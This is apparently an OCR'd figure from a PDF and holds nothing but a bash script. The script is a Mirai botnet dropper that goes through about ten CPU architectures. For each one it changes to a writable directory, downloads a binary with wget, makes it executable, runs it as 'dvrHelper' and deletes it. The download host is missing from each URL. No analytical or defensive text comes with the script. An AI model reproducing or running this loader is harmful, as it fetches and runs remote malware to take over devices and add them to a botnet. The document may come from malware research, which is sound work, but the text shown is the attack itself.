 #!/bin/bash
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http:// mirai.arm -O dvrHelper; chmod +x
dvrHelper; ./dvrHelper; rm -rf dvrHelper
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http:// mirai.m68k -O dvrHelper; chmod +x
dvrHelper; ./dvrHelper; rm -rf dvrHelper
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http:// mirai.mips -O dvrHelper; chmod +x
dvrHelper; ./dvrHelper; rm -rf dvrHelper
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http:// mirai.mpsl -O dvrHelper; chmod +x
dvrHelper; ./dvrHelper; rm -rf dvrHelper
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http:// mirai.x86 -O dvrHelper; chmod +x
dvrHelper; ./dvrHelper; rm -rf dvrHelper
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http:// mirai.spc -O dvrHelper; chmod +x
dvrHelper; ./dvrHelper; rm -rf dvrHelper
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http:// mirai.arm7 -O dvrHelper; chmod +x
dvrHelper; ./dvrHelper; rm -rf dvrHelper
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http:// mirai.arm5n -O dvrHelper; chmod +x
dvrHelper; ./dvrHelper; rm -rf dvrHelper
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http:// mirai.arm -O dvrHelper; chmod +x
dvrHelper; ./dvrHelper; rm -rf dvrHelper
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http:// mirai.ppc -O dvrHelper; chmod +x
dvrHelper; ./dvrHelper; rm -rf dvrHelper
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http:// mirai.sh4 -O dvrHelper; chmod +x
dvrHelper; ./dvrHelper; rm -rf dvrHelper